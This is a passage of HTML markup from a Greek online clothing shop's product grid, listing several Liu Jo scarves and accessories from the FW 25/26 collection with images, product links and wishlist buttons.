	<a href="https://www.mateossian.gr/product/liu-jo-axesouar-stola-full-2f5043t0300-light-grey/" ><div class="jet-woo-product-thumbs effect-fade"><div class="jet-woo-product-thumbs__inner"><img width="800" height="1067" src="https://www.mateossian.gr/wp-content/uploads/2025/12/2F5043T0300_003_1.jpg" class="attachment-shop_single size-shop_single" alt="RINO &#038; PELLE ΑΞΕΣΟΥΑΡ STIP.7002512 | BEIGE" data-no-lazy="1" decoding="async" srcset="https://www.mateossian.gr/wp-content/uploads/2025/12/2F5043T0300_003_1.jpg 800w, https://www.mateossian.gr/wp-content/uploads/2025/12/2F5043T0300_003_1-768x1024.jpg 768w, https://www.mateossian.gr/wp-content/uploads/2025/12/2F5043T0300_003_1-600x800.jpg 600w" sizes="(max-width: 800px) 100vw, 800px" title="RINO &#038; PELLE ΑΞΕΣΟΥΑΡ STIP.7002512 | BEIGE" /><img width="800" height="1067" src="https://www.mateossian.gr/wp-content/uploads/2025/12/2F5043T0300_003_2.jpg" class="attachment-shop_single size-shop_single" alt="RINO &#038; PELLE ΑΞΕΣΟΥΑΡ STIP.7002512 | BEIGE" data-no-lazy="1" decoding="async" srcset="https://www.mateossian.gr/wp-content/uploads/2025/12/2F5043T0300_003_2.jpg 800w, https://www.mateossian.gr/wp-content/uploads/2025/12/2F5043T0300_003_2-768x1024.jpg 768w, https://www.mateossian.gr/wp-content/uploads/2025/12/2F5043T0300_003_2-600x800.jpg 600w" sizes="(max-width: 800px) 100vw, 800px" title="RINO &#038; PELLE ΑΞΕΣΟΥΑΡ STIP.7002512 | BEIGE" /></div></div></a>
	<div class="jet-woo-product-img-overlay"></div>

	
	</div>	<div class="hovered-content">
		
<div class="jet-woo-product-button">
	<a href="https://www.mateossian.gr/product/liu-jo-axesouar-stola-full-2f5043t0300-light-grey/" data-quantity="1" class="button product_type_variable" data-product_id="187272" data-product_sku="2F5043T0300" aria-label="Επιλέξτε επιλογές για  &ldquo;LIU JO ΑΞΕΣΟΥΑΡ STOLA FULL 2F5043T0300 | LIGHT GREY&rdquo;" rel="nofollow">Διαβάστε περισσότερα</a></div>	</div>
</div>


<h2 class="jet-woo-product-title" ><a href="https://www.mateossian.gr/product/liu-jo-axesouar-stola-full-2f5043t0300-light-grey/" >LIU JO ΑΞΕΣΟΥΑΡ STOLA FULL 2F5043T0300...</a></h2><div class="brand-image" style="display: flex; place-items: flex-end;"><img width="351" height="121" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20351%20121'%3E%3C/svg%3E" style="margin-top:10px; width:100px; height:auto;" data-lazy-src="https://www.mateossian.gr/wp-content/uploads/2021/01/liu-jo.png"><noscript><img width="351" height="121" src="https://www.mateossian.gr/wp-content/uploads/2021/01/liu-jo.png" style="margin-top:10px; width:100px; height:auto;"></noscript></div>
<div class="jet-woo-products-cqw-wrapper">
	<div class="jet-wishlist-button__container">
			<a href="#" class="jet-wishlist-button__link jet-wishlist-button__link--icon-left" data-widget-type="jet-wishlist-button" data-product-id="187272" data-widget-id="f0acec4">
				<div class="jet-wishlist-button__plane jet-wishlist-button__plane-normal"></div>
				<div class="jet-wishlist-button__plane jet-wishlist-button__plane-added"></div>
				<div class="jet-wishlist-button__state jet-wishlist-button__state-normal">
					<span class="jet-wishlist-button__icon jet-cw-icon"><i aria-hidden="true" class="far fa-heart"></i></span><span class="jet-wishlist-button__label"></span>				</div>
				<div class="jet-wishlist-button__state jet-wishlist-button__state-added">
					<span class="jet-wishlist-button__icon jet-cw-icon"><i aria-hidden="true" class="fas fa-check"></i></span><span class="jet-wishlist-button__label">View Wishlist</span>				</div>
			</a>

			</div></div>	</div>

	</div>
<div class="jet-woo-products__item jet-woo-builder-product jet-woo-thumb-with-effect" data-product-id="187274">
	<div class="jet-woo-products__inner-box"  >
		
<div class="jet-woo-products__thumb-wrap">
	<div class="cactus-badge">FW 25/26</div>
	
<div class="jet-woo-product-thumbnail">
	
	<a href="https://www.mateossian.gr/product/liu-jo-axesouar-stola-stampata-2f5047t0300-multi/" ><div class="jet-woo-product-thumbs effect-fade"><div class="jet-woo-product-thumbs__inner"><img width="1218" height="1698" src="https://www.mateossian.gr/wp-content/uploads/2025/12/2F5047T0300_131_1.jpg" class="attachment-shop_single size-shop_single" alt="RINO &#038; PELLE ΑΞΕΣΟΥΑΡ STIP.7002512 | BEIGE" data-no-lazy="1" decoding="async" srcset="https://www.mateossian.gr/wp-content/uploads/2025/12/2F5047T0300_131_1.jpg 1218w, https://www.mateossian.gr/wp-content/uploads/2025/12/2F5047T0300_131_1-768x1071.jpg 768w, https://www.mateossian.gr/wp-content/uploads/2025/12/2F5047T0300_131_1-1102x1536.jpg 1102w, https://www.mateossian.gr/wp-content/uploads/2025/12/2F5047T0300_131_1-600x836.jpg 600w, https://www.mateossian.gr/wp-content/uploads/2025/12/2F5047T0300_131_1-1200x1673.jpg 1200w" sizes="(max-width: 1218px) 100vw, 1218px" title="RINO &#038; PELLE ΑΞΕΣΟΥΑΡ STIP.7002512 | BEIGE" /><img width="1218" height="1698" src="https://www.mateossian.gr/wp-content/uploads/2025/12/2F5047T0300_131_2.jpg" class="attachment-shop_single size-shop_single" alt="RINO &#038; PELLE ΑΞΕΣΟΥΑΡ STIP.7002512 | BEIGE" data-no-lazy="1" decoding="async" srcset="https://www.mateossian.gr/wp-content/uploads/2025/12/2F5047T0300_131_2.jpg 1218w, https://www.mateossian.gr/wp-content/uploads/2025/12/2F5047T0300_131_2-768x1071.jpg 768w, https://www.mateossian.gr/wp-content/uploads/2025/12/2F5047T0300_131_2-1102x1536.jpg 1102w, https://www.mateossian.gr/wp-content/uploads/2025/12/2F5047T0300_131_2-600x836.jpg 600w, https://www.mateossian.gr/wp-content/uploads/2025/12/2F5047T0300_131_2-1200x1673.jpg 1200w" sizes="(max-width: 1218px) 100vw, 1218px" title="RINO &#038; PELLE ΑΞΕΣΟΥΑΡ STIP.7002512 | BEIGE" /></div></div></a>
	<div class="jet-woo-product-img-overlay"></div>

	
	</div>	<div class="hovered-content">
		
<div class="jet-woo-product-button">
	<a href="https://www.mateossian.gr/product/liu-jo-axesouar-stola-stampata-2f5047t0300-multi/" data-quantity="1" class="button product_type_variable" data-product_id="187274" data-product_sku="2F5047T0300" aria-label="Επιλέξτε επιλογές για  &ldquo;LIU JO ΑΞΕΣΟΥΑΡ STOLA STAMPATA 2F5047T0300 | MULTI&rdquo;" rel="nofollow">Διαβάστε περισσότερα</a></div>	</div>
</div>


<h2 class="jet-woo-product-title" ><a href="https://www.mateossian.gr/product/liu-jo-axesouar-stola-stampata-2f5047t0300-multi/" >LIU JO ΑΞΕΣΟΥΑΡ STOLA STAMPATA 2F5047T0300...</a></h2><div class="brand-image" style="display: flex; place-items: flex-end;"><img width="351" height="121" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20351%20121'%3E%3C/svg%3E" style="margin-top:10px; width:100px; height:auto;" data-lazy-src="https://www.mateossian.gr/wp-content/uploads/2021/01/liu-jo.png"><noscript><img width="351" height="121" src="https://www.mateossian.gr/wp-content/uploads/2021/01/liu-jo.png" style="margin-top:10px; width:100px; height:auto;"></noscript></div>
<div class="jet-woo-products-cqw-wrapper">
	<div class="jet-wishlist-button__container">
			<a href="#" class="jet-wishlist-button__link jet-wishlist-button__link--icon-left" data-widget-type="jet-wishlist-button" data-product-id="187274" data-widget-id="f0acec4">
				<div class="jet-wishlist-button__plane jet-wishlist-button__plane-normal"></div>
				<div class="jet-wishlist-button__plane jet-wishlist-button__plane-added"></div>
				<div class="jet-wishlist-button__state jet-wishlist-button__state-normal">
					<span class="jet-wishlist-button__icon jet-cw-icon"><i aria-hidden="true" class="far fa-heart"></i></span><span class="jet-wishlist-button__label"></span>				</div>
				<div class="jet-wishlist-button__state jet-wishlist-button__state-added">
					<span class="jet-wishlist-button__icon jet-cw-icon"><i aria-hidden="true" class="fas fa-check"></i></span><span class="jet-wishlist-button__label">View Wishlist</span>				</div>
			</a>

			</div></div>	</div>

	</div>
<div class="jet-woo-products__item jet-woo-builder-product jet-woo-thumb-with-effect" data-product-id="187266">
	<div class="jet-woo-products__inner-box"  >
		
<div class="jet-woo-products__thumb-wrap">
	<div class="cactus-badge">FW 25/26</div>
	
<div class="jet-woo-product-thumbnail">
	
	<a href="https://www.mateossian.gr/product/liu-jo-axesouar-2f5023t0300-black/" ><div class="jet-woo-product-thumbs effect-fade"><div class="jet-woo-product-thumbs__inner"><img width="1000" height="1000" src="https://www.mateossian.gr/wp-content/uploads/2025/12/2F5023T0300_000_1.jpg" class="attachment-shop_single size-shop_single" alt="RINO &#038; PELLE ΑΞΕΣΟΥΑΡ STIP.7002512 | BEIGE" data-no-lazy="1" decoding="async" srcset="https://www.mateossian.gr/wp-content/uploads/2025/12/2F5023T0300_000_1.jpg 1000w, https://www.mateossian.gr/wp-content/uploads/2025/12/2F5023T0300_000_1-768x768.jpg 768w, https://www.mateossian.gr/wp-content/uploads/2025/12/2F5023T0300_000_1-600x600.jpg 600w, https://www.mateossian.gr/wp-content/uploads/2025/12/2F5023T0300_000_1-100x100.jpg 100w, https://www.mateossian.gr/wp-content/uploads/2025/12/2F5023T0300_000_1-50x50.jpg 50w" sizes="(max-width: 1000px) 100vw, 1000px" title="RINO &#038; PELLE ΑΞΕΣΟΥΑΡ STIP.7002512 | BEIGE" /><img width="1000" height="1000" src="https://www.mateossian.gr/wp-content/uploads/2025/12/2F5023T0300_000_2.jpg" class="attachment-shop_single size-shop_single" alt="RINO &#038; PELLE ΑΞΕΣΟΥΑΡ STIP.7002512 | BEIGE" data-no-lazy="1" decoding="async" srcset="https://www.mateossian.gr/wp-content/uploads/2025/12/2F5023T0300_000_2.jpg 1000w, https://www.mateossian.gr/wp-content/uploads/2025/12/2F5023T0300_000_2-768x768.jpg 768w, https://www.mateossian.gr/wp-content/uploads/2025/12/2F5023T0300_000_2-600x600.jpg 600w, https://www.mateossian.gr/wp-content/uploads/2025/12/2F5023T0300_000_2-100x100.jpg 100w, https://www.mateossian.gr/wp-content/uploads/2025/12/2F5023T0300_000_2-50x50.jpg 50w" sizes="(max-width: 1000px) 100vw, 1000px" title="RINO &#038; PELLE ΑΞΕΣΟΥΑΡ STIP.7002512 | BEIGE" /></div></div></a>
	<div class="jet-woo-product-img-overlay"></div>

	
	</div>	<div class="hovered-content">
		
<div class="jet-woo-product-button">
	<a href="https://www.mateossian.gr/product/liu-jo-axesouar-2f5023t0300-black/" data-quantity="1" class="button product_type_variable" data-product_id="187266" data-product_sku="2F5023T0300-1" aria-label="Επιλέξτε επιλογές για  &ldquo;LIU JO ΑΞΕΣΟΥΑΡ 2F5023T0300 | BLACK&rdquo;" rel="nofollow">Διαβάστε περισσότερα</a></div>	</div>
</div>


<h2 class="jet-woo-product-title" ><a href="https://www.mateossian.gr/product/liu-jo-axesouar-2f5023t0300-black/" >LIU JO ΑΞΕΣΟΥΑΡ 2F5023T0300 | BLACK</a></h2><div class="brand-image" style="display: flex; place-items: flex-end;"><img width="351" height="121" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20351%20121'%3E%3C/svg%3E" style="margin-top:10px; width:100px; height:auto;" data-lazy-src="https://www.mateossian.gr/wp-content/uploads/2021/01/liu-jo.png"><noscript><img width="351" height="121" src="https://www.mateossian.gr/wp-content/uploads/2021/01/liu-jo.png" style="margin-top:10px; width:100px; height:auto;"></noscript></div>
<div class="jet-woo-products-cqw-wrapper">
	<div class="jet-wishlist-button__container">
			<a href="#" class="jet-wishlist-button__link jet-wishlist-button__link--icon-left" data-widget-type="jet-wishlist-button" data-product-id="187266" data-widget-id="f0acec4">
				<div class="jet-wishlist-button__plane jet-wishlist-button__plane-normal"></div>
				<div class="jet-wishlist-button__plane jet-wishlist-button__plane-added"></div>
				<div class="jet-wishlist-button__state jet-wishlist-button__state-normal">
					<span class="jet-wishlist-button__icon jet-cw-icon"><i aria-hidden="true" class="far fa-heart"></i></span><span class="jet-wishlist-button__label"></span>				</div>
				<div class="jet-wishlist-button__state jet-wishlist-button__state-added">
					<span class="jet-wishlist-button__icon jet-cw-icon"><i aria-hidden="true" class="fas fa-check"></i></span><span class="jet-wishlist-button__label">View Wishlist</span>				</div>
			</a>

			</div></div>	</div>

	</div>
<div class="jet-woo-products__item jet-woo-builder-product jet-woo-thumb-with-effect" data-product-id="187268">
	<div class="jet-woo-products__inner-box"  >
		
<div class="jet-woo-products__thumb-wrap">
	<div class="cactus-badge">FW 25/26</div>
	
<div class="jet-woo-product-thumbnail">
	
	<a href="https://www.mateossian.gr/product/liu-jo-axesouar-2f5023t0300-grey/" ><div class="jet-woo-product-thumbs effect-fade"><div class="jet-woo-product-thumbs__inner"><img width="2000" height="1600" src="https://www.mateossian.gr/wp-content/uploads/2025/12/2F5023T0300_004_1.jpg" class="attachment-shop_single size-shop_single" alt="RINO &#038; PELLE ΑΞΕΣΟΥΑΡ STIP.7002512 | BEIGE" data-no-lazy="1" decoding="async" srcset="https://www.mateossian.gr/wp-content/uploads/2025/12/2F5023T0300_004_1.jpg 2000w, https://www.mateossian.gr/wp-content/uploads/2025/12/2F5023T0300_004_1-768x614.jpg 768w, https://www.mateossian.gr/wp-content/uploads/2025/12/2F5023T0300_004_1-1536x1229.jpg 1536w, https://www.mateossian.gr/wp-content/uploads/2025/12/2F5023T0300_004_1-600x480.jpg 600w, https://www.mateossian.gr/wp-content/uploads/2025/12/2F5023T0300_004_1-1200x960.jpg 1200w" sizes="(max-width: 2000px) 100vw, 2000px" title="RINO &#038; PELLE ΑΞΕΣΟΥΑΡ STIP.7002512 | BEIGE" /><img width="2000" height="1600" src="https://www.mateossian.gr/wp-content/uploads/2025/12/2F5023T0300_004_2.jpg" class="attachment-shop_single size-shop_single" alt="RINO &#038; PELLE ΑΞΕΣΟΥΑΡ STIP.7002512 | BEIGE" data-no-lazy="1" decoding="async" srcset="https://www.mateossian.gr/wp-content/uploads/2025/12/2F5023T0300_004_2.jpg 2000w, https://www.mateossian.gr/wp-content/uploads/2025/12/2F5023T0300_004_2-768x614.jpg 768w, https://www.mateossian.gr/wp-content/uploads/2025/12/2F5023T0300_004_2-1536x1229.jpg 1536w, https://www.mateossian.gr/wp-content/uploads/2025/12/2F5023T0300_004_2-600x480.jpg 600w, https://www.mateossian.gr/wp-content/uploads/2025/12/2F5023T0300_004_2-1200x960.jpg 1200w" sizes="(max-width: 2000px) 100vw, 2000px" title="RINO &#038; PELLE ΑΞΕΣΟΥΑΡ STIP.7002512 | BEIGE" /></div></div></a>
	<div class="jet-woo-product-img-overlay"></div>

	
	</div>	<div class="hovered-content">
		
<div class="jet-woo-product-button">
	<a href="https://www.mateossian.gr/product/liu-jo-axesouar-2f5023t0300-grey/" data-quantity="1" class="button product_type_variable" data-product_id="187268" data-product_sku="2F5023T0300-2" aria-label="Επιλέξτε επιλογές για  &ldquo;LIU JO ΑΞΕΣΟΥΑΡ 2F5023T0300 | GREY&rdquo;" rel="nofollow">Διαβάστε περισσότερα</a></div>	</div>
</div>


<h2 class="jet-woo-product-title" ><a href="https://www.mateossian.gr/product/liu-jo-axesouar-2f5023t0300-grey/" >LIU JO ΑΞΕΣΟΥΑΡ 2F5023T0300 | GREY</a></h2><div class="brand-image" style="display: flex; place-items: flex-end;"><img width="351" height="121" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20351%20121'%3E%3C/svg%3E" style="margin-top:10px; width:100px; height:auto;" data-lazy-src="https://www.mateossian.gr/wp-content/uploads/2021/01/liu-jo.png"><noscript><img width="351" height="121" src="https://www.mateossian.gr/wp-content/uploads/2021/01/liu-jo.png" style="margin-top:10px; width:100px; height:auto;"></noscript></div>
<div class="jet-woo-products-cqw-wrapper">
	<div class="jet-wishlist-button__container">
			<a href="#" class="jet-wishlist-button__link jet-wishlist-button__link--icon-left" data-widget-type="jet-wishlist-button" data-product-id="187268" data-widget-id="f0acec4">
				<div class="jet-wishlist-button__plane jet-wishlist-button__plane-normal"></div>
				<div class="jet-wishlist-button__plane jet-wishlist-button__plane-added"></div>
				<div class="jet-wishlist-button__state jet-wishlist-button__state-normal">
					<span class="jet-wishlist-button__icon jet-cw-icon"><i aria-hidden="true" class="far fa-heart"></i></span><span class="jet-wishlist-button__label"></span>				</div>
				<div class="jet-wishlist-button__state jet-wishlist-button__state-added">
					<span class="jet-wishlist-button__icon jet-cw-icon"><i aria-hidden="true" class="fas fa-check"></i></span><span class="jet-wishlist-button__label">View Wishlist</span>				</div>
			</a>

			</div></div>	</div>

	</div>
<div class="jet-woo-products__item jet-woo-builder-product jet-woo-thumb-with-effect" data-product-id="187270">
	<div class="jet-woo-products__inner-box"  >
		
<div class="jet-woo-products__thumb-wrap">
	<div class="cactus-badge">FW 25/26</div>
	
<div class="jet-woo-product-thumbnail">
	
	<a href="https://www.mateossian.gr/product/liu-jo-axesouar-2f5023t0300-dark-beige/" ><div class="jet-woo-product-thumbs effect-fade"><div class="jet-woo-product-thumbs__inner"><img width="1000" height="1000" src="https://www.mateossian.gr/wp-content/uploads/2025/12/2F5023T0300_025_1.jpg" class="attachment-shop_single size-shop_single" alt="RINO &#038; PELLE ΑΞΕΣΟΥΑΡ STIP.7002512 | BEIGE" data-no-lazy="1" decoding="async" srcset="https://www.mateossian.gr/wp-content/uploads/2025/12/2F5023T0300_025_1.jpg 1000w, https://www.mateossian.gr/wp-content/uploads/2025/12/2F5023T0300_025_1-768x768.jpg 768w, https://www.mateossian.gr/wp-content/uploads/2025/12/2F5023T0300_025_1-600x600.jpg 600w, https://www.mateossian.gr/wp-content/uploads/2025/12/2F5023T0300_025_1-100x100.jpg 100w, https://www.mateossian.gr/wp-content/uploads/2025/12/2F5023T0300_025_1-50x50.jpg 50w" sizes="(max-width: 1000px) 100vw, 1000px" title="RINO &#038; PELLE ΑΞΕΣΟΥΑΡ STIP.7002512 | BEIGE" /><img width="1000" height="1000" src="https://www.mateossian.gr/wp-content/uploads/2025/12/2F5023T0300_025_2.jpg" class="attachment-shop_single size-shop_single" alt="RINO &#038; PELLE ΑΞΕΣΟΥΑΡ STIP.7002512 | BEIGE" data-no-lazy="1" decoding="async" srcset="https://www.mateossian.gr/wp-content/uploads/2025/12/2F5023T0300_025_2.jpg 1000w, https://www.mateossian.gr/wp-content/uploads/2025/12/2F5023T0300_025_2-768x768.jpg 768w, https://www.mateossian.gr/wp-content/uploads/2025/12/2F5023T0300_025_2-600x600.jpg 600w, https://www.mateossian.gr/wp-content/uploads/2025/12/2F5023T0300_025_2-100x100.jpg 100w, https://www.mateossian.gr/wp-content/uploads/2025/12/2F5023T0300_025_2-50x50.jpg 50w" sizes="(max-width: 1000px) 100vw, 1000px" title="RINO &#038; PELLE ΑΞΕΣΟΥΑΡ STIP.7002512 | BEIGE" /></div></div></a>
	<div class="jet-woo-product-img-overlay"></div>

	
	</div>	<div class="hovered-content">
		
<div class="jet-woo-product-button">
	<a href="https://www.mateossian.gr/product/liu-jo-axesouar-2f5023t0300-dark-beige/" data-quantity="1" class="button product_type_variable" data-product_id="187270" data-product_sku="2F5023T0300-3" aria-label="Επιλέξτε επιλογές για  &ldquo;LIU JO ΑΞΕΣΟΥΑΡ 2F5023T0300 | DARK BEIGE&rdquo;" rel="nofollow">Διαβάστε περισσότερα</a></div>	</div>
</div>


<h2 class="jet-woo-product-title" ><a href="https://www.mateossian.gr/product/liu-jo-axesouar-2f5023t0300-dark-beige/" >LIU JO ΑΞΕΣΟΥΑΡ 2F5023T0300 | DARK...</a></h2><div class="brand-image" style="display: flex; place-items: flex-end;"><img width="351" height="121" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20351%20121'%3E%3C/svg%3E" style="margin-top:10px; width:100px; height:auto;" data-lazy-src="https://www.mateossian.gr/wp-content/uploads/2021/01/liu-jo.png"><noscript><img width="351" height="121" src="https://www.mateossian.gr/wp-content/uploads/2021/01/liu-jo.png" style="margin-top:10px; width:100px; height:auto;"></noscript></div>
<div class="jet-woo-products-cqw-wrapper">
	<div class="jet-wishlist-button__container">
			<a href="#" class="jet-wishlist-button__link jet-wishlist-button__link--icon-left" data-widget-type="jet-wishlist-button" data-product-id="187270" data-widget-id="f0acec4">
				<div class="jet-wishlist-button__plane jet-wishlist-button__plane-normal"></div>
				<div class="jet-wishlist-button__plane jet-wishlist-button__plane-added"></div>
				<div class="jet-wishlist-button__state jet-wishlist-button__state-normal">
					<span class="jet-wishlist-button__icon jet-cw-icon"><i aria-hidden="true" class="far fa-heart"></i></span><span class="jet-wishlist-button__label"></span>				</div>
				<div class="jet-wishlist-button__state jet-wishlist-button__state-added">
					<span class="jet-wishlist-button__icon jet-cw-icon"><i aria-hidden="true" class="fas fa-check"></i></span><span class="jet-wishlist-button__label">View Wishlist</span>				</div>
			</a>

			</div></div>	</div>

	</div>
<div class="jet-woo-products__item jet-woo-builder-product jet-woo-thumb-with-effect" data-product-id="187262">
	<div class="jet-woo-products__inner-box"  >
		
<div class="jet-woo-products__thumb-wrap">
	<div class="cactus-badge">FW 25/26</div>
	
<div class="jet-woo-product-thumbnail">
	
	<a href="https://www.mateossian.gr/product/liu-jo-axesouar-2f5018t0300-purple/" ><div class="jet-woo-product-thumbs effect-fade"><div class="jet-woo-product-thumbs__inner"><img width="1218" height="1698" src="https://www.mateossian.gr/wp-content/uploads/2025/12/2F5018T0300_074_1.jpg" class="attachment-shop_single size-shop_single" alt="RINO &#038; PELLE ΑΞΕΣΟΥΑΡ STIP.7002512 | BEIGE" data-no-lazy="1" decoding="async" srcset="https://www.mateossian.gr/wp-content/uploads/2025/12/2F5018T0300_074_1.jpg 1218w, https://www.mateossian.gr/wp-content/uploads/2025/12/2F5018T0300_074_1-768x1071.jpg 768w, https://www.mateossian.gr/wp-content/uploads/2025/12/2F5018T0300_074_1-1102x1536.jpg 1102w, https://www.mateossian.gr/wp-content/uploads/2025/12/2F5018T0300_074_1-600x836.jpg 600w, https://www.mateossian.gr/wp-content/uploads/2025/12/2F5018T0300_074_1-1200x1673.jpg 1200w" sizes="(max-width: 1218px) 100vw, 1218px" title="RINO &#038; PELLE ΑΞΕΣΟΥΑΡ STIP.7002512 | BEIGE" /><img width="1218" height="1698" src="https://www.mateossian.gr/wp-content/uploads/2025/12/2F5018T0300_074_2.jpg" class="attachment-shop_single size-shop_single" alt="RINO &#038; PELLE ΑΞΕΣΟΥΑΡ STIP.7002512 | BEIGE" data-no-lazy="1" decoding="async" srcset="https://www.mateossian.gr/wp-content/uploads/2025/12/2F5018T0300_074_2.jpg 1218w, https://www.mateossian.gr/wp-content/uploads/2025/12/2F5018T0300_074_2-768x1071.jpg 768w, https://www.mateossian.gr/wp-content/uploads/2025/12/2F5018T0300_074_2-1102x1536.jpg 1102w, https://www.mateossian.gr/wp-content/uploads/2025/12/2F5018T0300_074_2-600x836.jpg 600w, https://www.mateossian.gr/wp-content/uploads/2025/12/2F5018T0300_074_2-1200x1673.jpg 1200w" sizes="(max-width: 1218px) 100vw, 1218px" title="RINO &#038; PELLE ΑΞΕΣΟΥΑΡ STIP.7002512 | BEIGE" /></div></div></a>
	<div class="jet-woo-product-img-overlay"></div>

	
	</div>	<div class="hovered-content">
		
<div class="jet-woo-product-button">
	<a href="https://www.mateossian.gr/product/liu-jo-axesouar-2f5018t0300-purple/" data-quantity="1" class="button product_type_variable" data-product_id="187262" data-product_sku="2F5018T0300-1" aria-label="Επιλέξτε επιλογές για  &ldquo;LIU JO ΑΞΕΣΟΥΑΡ 2F5018T0300 | PURPLE&rdquo;" rel="nofollow">Διαβάστε περισσότερα</a></div>	</div>
</div>


<h2 class="jet-woo-product-title" ><a href="https://www.mateossian.gr/product/liu-jo-axesouar-2f5018t0300-purple/" >LIU JO ΑΞΕΣΟΥΑΡ 2F5018T0300 | PURPLE</a></h2><div class="brand-image" style="display: flex; place-items: flex-end;"><img width="351" height="121" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20351%20121'%3E%3C/svg%3E" style="margin-top:10px; width:100px; height:auto;" data-lazy-src="https://www.mateossian.gr/wp-content/uploads/2021/01/liu-jo.png"><noscript><img width="351" height="121" src="https://www.mateossian.gr/wp-content/uploads/2021/01/liu-jo.png" style="margin-top:10px; width:100px; height:auto;"></noscript></div>
<div class="jet-woo-products-cqw-wrapper">
	<div class="jet-wishlist-button__container">
			<a href="#" class="jet-wishlist-button__link jet-wishlist-button__link--icon-left" data-widget-type="jet-wishlist-button" data-product-id="187262" data-widget-id="f0acec4">
				<div class="jet-wishlist-button__plane jet-wishlist-button__plane-normal"></div>
				<div class="jet-wishlist-button__plane jet-wishlist-button__plane-added"></div>
				<div class="jet-wishlist-button__state jet-wishlist-button__state-normal">
					<span class="jet-wishlist-button__icon jet-cw-icon"><i aria-hidden="true" class="far fa-heart"></i></span><span class="jet-wishlist-button__label"></span>				</div>
				<div class="jet-wishlist-button__state jet-wishlist-button__state-added">
					<span class="jet-wishlist-button__icon jet-cw-icon"><i aria-hidden="true" class="fas fa-check"></i></span><span class="jet-wishlist-button__label">View Wishlist</span>				</div>
			</a>

			</div></div>	</div>

	</div>
<div class="jet-woo-products__item jet-woo-builder-product jet-woo-thumb-with-effect" data-product-id="187264">
	<div class="jet-woo-products__inner-box"  >
		
<div class="jet-woo-products__thumb-wrap">
	<div class="cactus-badge">FW 25/26</div>
	
<div class="jet-woo-product-thumbnail">
	
	<a href="https://www.mateossian.gr/product/liu-jo-axesouar-2f5018t0300-light-brown/" ><div class="jet-woo-product-thumbs effect-fade"><div class="jet-woo-product-thumbs__inner"><img width="1218" height="1698" src="https://www.mateossian.gr/wp-content/uploads/2025/12/2F5018T0300_091_1.jpg" class="attachment-shop_single size-shop_single" alt="RINO &#038; PELLE ΑΞΕΣΟΥΑΡ STIP.7002512 | BEIGE" data-no-lazy="1" decoding="async" srcset="https://www.mateossian.gr/wp-content/uploads/2025/12/2F5018T0300_091_1.jpg 1218w, https://www.mateossian.gr/wp-content/uploads/2025/12/2F5018T0300_091_1-768x1071.jpg 768w, https://www.mateossian.gr/wp-content/uploads/2025/12/2F5018T0300_091_1-1102x1536.jpg 1102w, https://www.mateossian.gr/wp-content/uploads/2025/12/2F5018T0300_091_1-600x836.jpg 600w, https://www.mateossian.gr/wp-content/uploads/2025/12/2F5018T0300_091_1-1200x1673.jpg 1200w" sizes="(max-width: 1218px) 100vw, 1218px" title="RINO &#038; PELLE ΑΞΕΣΟΥΑΡ STIP.7002512 | BEIGE" /><img width="1218" height="1698" src="https://www.mateossian.gr/wp-content/uploads/2025/12/2F5018T0300_091_2.jpg" class="attachment-shop_single size-shop_single" alt="RINO &#038; PELLE ΑΞΕΣΟΥΑΡ STIP.7002512 | BEIGE" data-no-lazy="1" decoding="async" srcset="https://www.mateossian.gr/wp-content/uploads/2025/12/2F5018T0300_091_2.jpg 1218w, https://www.mateossian.gr/wp-content/uploads/2025/12/2F5018T0300_091_2-768x1071.jpg 768w, https://www.mateossian.gr/wp-content/uploads/2025/12/2F5018T0300_091_2-1102x1536.jpg 1102w, https://www.mateossian.gr/wp-content/uploads/2025/12/2F5018T0300_091_2-600x836.jpg 600w, https://www.mateossian.gr/wp-content/uploads/2025/12/2F5018T0300_091_2-1200x1673.jpg 1200w" sizes="(max-width: 1218px) 100vw, 1218px" title="RINO &#038; PELLE ΑΞΕΣΟΥΑΡ STIP.7002512 | BEIGE" /></div></div></a>
	<div class="jet-woo-product-img-overlay"></div>

	
	</div>	<div class="hovered-content">
		
<div class="jet-woo-product-button">
	<a href="https://www.mateossian.gr/product/liu-jo-axesouar-2f5018t0300-light-brown/" data-quantity="1" class="button product_type_variable" data-product_id="187264" data-product_sku="2F5018T0300-2" aria-label="Επιλέξτε επιλογές για  &ldquo;LIU JO ΑΞΕΣΟΥΑΡ 2F5018T0300 | LIGHT BROWN&rdquo;" rel="nofollow">Διαβάστε περισσότερα</a></div>	</div>
</div>


<h2 class="jet-woo-product-title" ><a href="https://www.mateossian.gr/product/liu-jo-axesouar-2f5018t0300-light-brown/" >LIU JO ΑΞΕΣΟΥΑΡ 2F5018T0300 | LIGHT...</a></h2><div class="brand-image" style="display: flex; place-items: flex-end;"><img width="351" height="121" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20351%20121'%3E%3C/svg%3E" style="margin-top:10px; width:100px; height:auto;" data-lazy-src="https://www.mateossian.gr/wp-content/uploads/2021/01/liu-jo.png"><noscript><img width="351" height="121" src="https://www.mateossian.gr/wp-content/uploads/2021/01/liu-jo.png" style="margin-top:10px; width:100px; height:auto;"></noscript></div>
<div class="jet-woo-products-cqw-wrapper">
	<div class="jet-wishlist-button__container">
			<a href="#" class="jet-wishlist-button__link jet-wishlist-button__link--icon-left" data-widget-type="jet-wishlist-button" data-product-id="187264" data-widget-id="f0acec4">
				<div class="jet-wishlist-button__plane jet-wishlist-button__plane-normal"></div>
				<div class="jet-wishlist-button__plane jet-wishlist-button__plane-added"></div>
				<div class="jet-wishlist-button__state jet-wishlist-button__state-normal">
					<span class="jet-wishlist-button__icon jet-cw-icon"><i aria-hidden="true" class="far fa-heart"></i></span><span class="jet-wishlist-button__label"></span>				</div>
				<div class="jet-wishlist-button__state jet-wishlist-button__state-added">
					<span class="jet-wishlist-button__icon jet-cw-icon"><i aria-hidden="true" class="fas fa-check"></i></span><span class="jet-wishlist-button__label">View Wishlist</span>				</div>
			</a>

			</div></div>	</div>

	</div>
<div class="jet-woo-products__item jet-woo-builder-product jet-woo-thumb-with-effect" data-product-id="187024">
